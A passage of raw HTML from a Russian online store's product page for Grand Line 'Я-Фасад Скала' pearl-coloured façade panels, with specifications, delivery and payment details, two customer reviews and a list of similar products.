class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Фасадные материалы для наружной отделки дома" itemprop="item" href="fasadnyie-materialyi"><span itemprop="name">Фасадные материалы для наружной отделки дома</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Фасадные панели" itemprop="item" href="fasadnyie-paneli"><span itemprop="name">Фасадные панели</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Фасадные панели Grand Line Я-Фасад Скала жемчуг</span><meta itemprop="position" content="5"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/14917/zhemchug.jpg"><h1 id="h1" itemprop="name">Фасадные панели Grand Line Я-Фасад Скала жемчуг</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="5" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="2"><span style="width: 100.000%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug#reviews-tab" class="reviews-tab-link">2 отзыва</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="14917" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-12" data-id="14917" data-list="12" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">14917</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/zhemchug.b049e43de90e20669268e59771a648bd.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-grandline.2fda5f0290015174a653c5414a5b2970.webp" title="Grand Line" alt="Grand Line купить spb по Акции" data-id="7" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/14917/zhemchug.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/zhemchug.78fb458e97aa3e3ac29960c33549aee1.webp" width="700" height="500" title="Фасадные панели Grand Line Я-Фасад Скала жемчуг купить в spb по Акции" alt="Фасадные панели Grand Line Я-Фасад Скала жемчуг купить в санкт-петербурге" ></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/14917/webp/zhemchug.webp" title="Фасадные панели Grand Line Я-Фасад Скала жемчуг купить spb по Акции" alt="Фасадные панели Grand Line Я-Фасад Скала жемчуг купить в санкт-петербурге" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Grand Line"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug"><meta itemprop="priceValidUntil" content="2026-12-02"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="http://schema.org/OutOfStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="fasadnyie-paneli-grand-line-ya-fasad-skala-zhemchug"><input type="hidden" name="id" value="14917"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="0"><input type="hidden" name="product_old_price_offence" value="0"><input type="hidden" name="product_unit" value="шт."><input type="hidden" name="product_top_parent_categoty" value="12"><input type="hidden" name="product_front_parent" value="31"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles outstock p-0"><span>Наличие: </span>
 Под заказ </div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><meta itemprop="price" content="0"><meta itemprop="priceCurrency" content="RUB"><div class="mt-4"><div class="buttons pt-0"><a href="#request_receipt" 
 class="btn btn-blue big product-secondary-btn" 
 onclick="ym(44893645,'reachGoal','product_btn_report_receipt_form'); return true;" 
 data-toggle="modal" data-target="#request_receipt"><span>Запросить наличие</span></a><a href="#choose_analog" 
 class="btn btn-blue big product-secondary-btn" 
 onclick="ym(44893645,'reachGoal','product_btn_choose_analog_form'); return true;"
 data-toggle="modal" data-target="#choose_analog"><span>Подобрать аналог</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><div class="accordion js-accordion pt-3"><div class="accordion__item js-accordion-item active"><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" style="display: block;"><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Привнесите неповторимый шарм в облик вашего дома с фасадными панелями Гранд Лайн из коллекции "Я-Фасад Скала" в оттенке "Жемчуг". Эти изысканные панели не только придают фасаду стильный вид, но и отличаются высокой прочностью и долговечностью. С уникальной текстурой и блеском жемчуга, эти панели добавят вашему дому изысканность и элегантность. Создайте неповторимый облик своего дома с помощью коллекции Гранд Лайн.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Фасадные панели Grand Line Я-Фасад Скала жемчуг</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">345 </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">22 </td></tr><tr class="technicalchars"><td class="w-70">Форма </td><td class="w-30 center">Камень </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Скала </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">1535 </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Россия </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">50 лет </td></tr><tr class="technicalchars"><td class="w-70">Серия </td><td class="w-30 center">Я-Фасад </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Белые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">Жемчуг </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><p dir="ltr"><span id="docs-internal-guid-e1c8c7bd-1e93-6280-ad39-2c1def92665c">Современные технологии производства отделочных материалов позволяют по демократичной цене реализовать мечты о собственном доме с фасадом, как из натурального камня. Облицовочные панели Я-Фасад серии Скала доподленно передают характер дикого природного камня с плавными неровными линиями и самобытным цветом.</span></p><h2>Технические характеристики</h2><ul><li>Длина панели габаритная (мм): 1535</li><li>Длина панели рабочая (мм): 1476</li><li>Ширина панели габаритная (мм): 345</li><li>Ширина панели рабочая (мм): 312</li><li>Высота панели (мм): 22</li><li>Кол-во в одной упаковке (шт.): 15</li><li>Полезная площадь панели (м2): 0,46</li><li>Вес нетто одной упаковки (кг): 14,4</li></ul><h2>Преимущества</h2><ul><li><strong>Выгода.&nbsp;</strong>Цена фасадных панелей Я-фасад в 1,5 раза меньше стоимости аналогичного цокольного сайдинга и в 3 раза меньше стоимости искусственного камня. Монтаж панелей технологичен, не требует большого запаса материала.</li><li><strong>Малый вес</strong>. Удобство при погрузочно-разгрузочных работах и в процессе отделки.</li><li><strong>Устойчивость цвета.&nbsp;</strong>Я-Фасад невосприимчив к действию солнечных лучей. Специальная формула и пигментная защита верхнего слоя панелей от действия УФ-лучей сохраняют стойкость цвета на 50 лет.</li><li><strong>Бессрочная гарантия. К</strong>лючевые характеристики Я-Фасад имеют бессрочную гарантию производителя..</li><li><strong>Уникальный рисунок панелей.&nbsp;</strong>Естественный внешний вид фасада обеспечивается индивидуальной проработкой рисунка каждой панели. Узор не повторяется. Дополнительная специальная техника окрашивания с применением системы оттенков делает панели Я-Фасад неотличимыми от каменной кладки.</li><li><strong>Стабильная геометрия.&nbsp;</strong>Панели Я-фасад производятся по технологии вакуумной формовки на качественном оборудовании. Grand Line гарантирует точное совпадение размеров панелей, незаметность их стыков, соблюдение заданной формы для каждого элемента облицовки.</li></ul><br><br></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="product-often-looks pt-4"><div class="h2 color-brown">Часто ищут</div><div class="pt-2"><a href="fasadnyie-paneli/krupnyj-kamen" class="btn btn-often-looks">фасадные панели крупный камень</a><a href="cokolnye-paneli" class="btn btn-often-looks">цокольные панели санкт петербург</a><a href="fasadnyie-paneli" class="btn btn-often-looks">фасадные панели спб</a><a href="fasadnyie-paneli" class="btn btn-often-looks">фасадные панели официальный</a><a href="fasadnyie-paneli" class="btn btn-often-looks">фасадные панели дешево купить</a></div></div></div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-14917-message-93105" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Алексеева Кира</span><span class="ec-message__date">06 марта 2023, 12:29</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Рассматривая различные варианты для обновления фасада, решила купить фасадные панели. Они оказались идеальным решением для наружной отделки и придали дому совершенно новый вид</p></div><div id="ec-resource-14917-message-93103" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Коновалова Ника</span><span class="ec-message__date">31 января 2023, 08:51</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Цокольная панель grand line я-фасад скала жемчуг для фундамента, купить которую мы решили в СПб, стала настоящим акцентом в обновлении дома. Прочные и стильные – отличное сочетание</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-14917" data-fid="resource-14917" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-14917"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-14917" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-14917" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-14917" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-14917" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-14917"></span></div><div class="form-group"><label for="ec-user_email-resource-14917" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-14917" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-14917"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-14917" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-14917"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-14917"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-14917" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-14917"></textarea><span class="ec-error help-block" id="ec-text-error-resource-14917"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-14917" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-14917" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-14917"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-14917"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
 </div><form method="post" id="calculate_cost_delivery_form" class="ajax_form"><input type="hidden" name="title" value="Фасадные панели Grand Line Я-Фасад Скала жемчуг"><input type="hidden" name="form" value="Рассчитать доставку"><div class="inline-groups-desctop"><div class="form-group w-30"><input type="text" class="form-control address" name="address" placeholder="Адрес доставки" required autocomplete="off"></div><div class="form-group w-30"><input type="text" class="form-control phone" name="phone" placeholder="Номер телефона" required autocomplete="off"></div><button type="submit" class="btn btn-primary btn-blue w-30 mb-3" name="send-request-article" value="send/form">
 Узнать стоимость
 </button></div><label for="terms_ccdf" class=""><input type="checkbox" name="terms" id="terms_ccdf" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="fw-500" target="_blank">персональных данных</a></span></label></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="def-section advantages-th"><div class="container"><div class="advantages-th-wrapper bg-erlgray compare-table-header"><h2>Преимущества работы с ТД “Кровельный”</h2><div class="d-flex justify-content-center pb-4 slider-container"><div class="preim-product-slider owl-carousel"><div class="advantages-th-item flex-wrap"><div class="icon icon-dovolniy-klient"></div><div class="text">Более 10 000 довольных клиентов</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-oplata"></div><div class="text">Любой способ оплаты</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-konsultant"></div><div class="text">Профессиональная консультация. Расчет проекта</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-dostavka"></div><div class="text">Оперативная доставка</div></div><div class="advantages-th-item flex-wrap"><div class="icon icon-horoshaya-tsena"></div><div class="text">Отличная цена</div></div></div></div></div></div></div> 
 <div id="compareHeader" class="def-section products"><div class="container"><h2>Похожие товары</h2><div class="compare-table-header"><div class="slider-container"><div class="compare-slider owl-carousel"><div class="product" data-product-id="15160"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-alta-profil-venecziya-kremovyij"><img src="/assets/components/phpthumbof/cache/kremovyij.3888cb8b8da1838975dcc188940a307c.jpg" title="Фасадные панели Альта-Профиль Венеция Кремовый" alt="Фасадные панели Альта-Профиль Венеция Кремовый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-alta-profil-venecziya-kremovyij" class="title">Фасадные панели Альта-Профиль Венеция Кремовый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>650</span> руб./шт.</div> <div class="price"><span>630</span> руб./шт.</div></div><a href="fasadnyie-paneli-alta-profil-venecziya-kremovyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="14985"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-docke-stein-yantarnyij"><img src="/assets/components/phpthumbof/cache/yantarnyij.2a62a008e4297ef1acc3b3b849884a92.jpg" title="Фасадные панели Docke STEIN Янтарный" alt="Фасадные панели Docke STEIN Янтарный – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-docke-stein-yantarnyij" class="title">Фасадные панели Docke STEIN Янтарный</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>806</span> руб./шт.</div> <div class="price"><span>685</span> руб./шт.</div></div><a href="fasadnyie-paneli-docke-stein-yantarnyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="14923"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-grand-line-ya-fasad-ekaterininskij-kamen-slonovaya-kost"><img src="/assets/components/phpthumbof/cache/slonovaya-kost.3e50a7ff1e3d785c0ac996c2c0853f3a.jpg" title="Фасадные панели Grand Line Я-Фасад Екатерининский Камень слоновая кость" alt="Фасадные панели Grand Line Я-Фасад Екатерининский Камень слоновая кость – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-grand-line-ya-fasad-ekaterininskij-kamen-slonovaya-kost" class="title">Фасадные панели Grand Line Я-Фасад Екатерининский Камень слоновая кость</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>390</span> руб./шт.</div> <div class="price"><span>324</span> руб./шт.</div></div><a href="fasadnyie-paneli-grand-line-ya-fasad-ekaterininskij-kamen-slonovaya-kost" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="42040"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-grand-line-ya-fasad-kryimskij-slanecz-mel"><img src="/assets/components/phpthumbof/cache/panel-yafasad-grand-line-krymskiy-slanets-classic-mel-474048.ae799c9859f3041fce99cd7d30ce6729.jpg" title="Фасадные панели Grand Line Я-Фасад Крымский сланец мел" alt="Фасадные панели Grand Line Я-Фасад Крымский сланец мел – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-grand-line-ya-fasad-kryimskij-slanecz-mel" class="title">Фасадные панели Grand Line Я-Фасад Крымский сланец мел</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>411</span> руб./шт.</div> <div class="price"><span>341</span> руб./шт.</div></div><a href="fasadnyie-paneli-grand-line-ya-fasad-kryimskij-slanecz-mel" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="14998"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-docke-pod-kamen-edel-czirkon"><img src="/assets/components/phpthumbof/cache/czirkon.eed1946c7175d64fb1df4ec620496ec5.jpg" title="Фасадные панели Docke под Камень EDEL Циркон" alt="Фасадные панели Docke под Камень EDEL Циркон – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-docke-pod-kamen-edel-czirkon" class="title">Фасадные панели Docke под Камень EDEL Циркон</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>500</span> руб./шт.</div> <div class="price"><span> Под заказ</span></div></div><a href="fasadnyie-paneli-docke-pod-kamen-edel-czirkon" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="47505"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnaya-panel-fineber-kamen-dikij-melovannyij-belyij"><img src="/assets/components/phpthumbof/cache/sfg4isvt1pk27vqdm05n801w6f9ab4bx.e16e7f85ee7f6415c0e018daf4cf97e4.jpg" title="Фасадная панель Fineber КАМЕНЬ ДИКИЙ Мелованный белый" alt="Фасадная панель Fineber КАМЕНЬ ДИКИЙ Мелованный белый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnaya-panel-fineber-kamen-dikij-melovannyij-belyij" class="title">Фасадная панель Fineber КАМЕНЬ ДИКИЙ Мелованный белый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>945</span> руб./шт.</div> <div class="price"><span>940</span> руб./шт.</div></div><a href="fasadnaya-panel-fineber-kamen-dikij-melovannyij-belyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="42015"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-grand-line-dikij-kamen-classic-molochniy"><img src="/assets/components/phpthumbof/cache/fasadnaya-panel-grand-line-dikiy-kamen-classic-molochnyy-410882.9f8317de79121f54d91b297ea82b5f5b.jpg" title="Фасадные панели Grand Line Дикий камень Classic Молочный" alt="Фасадные панели Grand Line Дикий камень Classic Молочный – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-grand-line-dikij-kamen-classic-molochniy" class="title">Фасадные панели Grand Line Дикий камень Classic Молочный</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>573</span> руб./шт.</div> <div class="price"><span>541</span> руб./шт.</div></div><a href="fasadnyie-paneli-grand-line-dikij-kamen-classic-molochniy" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="28804"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-alta-profil-granit-eko-113x047m-kremovyij"><img src="/assets/components/phpthumbof/cache/3-granit-kremovyij-1637131950.5282.4eda7dffd970cd10eb1f9a673fb0630e.jpg" title="Фасадные панели Альта-Профиль Гранит ЭКО (1,13х0,47м) Кремовый" alt="Фасадные панели Альта-Профиль Гранит ЭКО (1,13х0,47м) Кремовый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="fasadnyie-paneli-alta-profil-granit-eko-113x047m-kremovyij" class="title">Фасадные панели Альта-Профиль Гранит ЭКО (1,13х0,47м) Кремовый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>875</span> руб./шт.</div> <div class="price"><span>848</span> руб./шт.</div></div><a href="fasadnyie-paneli-alta-profil-granit-eko-113x047m-kremovyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="15071"><div class="item eqh"><div class="image"><div class="bigger"><a href="fasadnyie-paneli-alta-profil-butovyij-kamen-norvezhskij"><img src="/assets/components/phpthumbof/cache/kamen-norvezhskiy-1.3472a839ec8ce61a53c22eb408f026dc.jpg" title="Фасадные панели Альта-Профиль Бутовый Камень Норвежский" alt="Фасадные панели Альта-Профиль Бутовый Камень Норвежский – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a 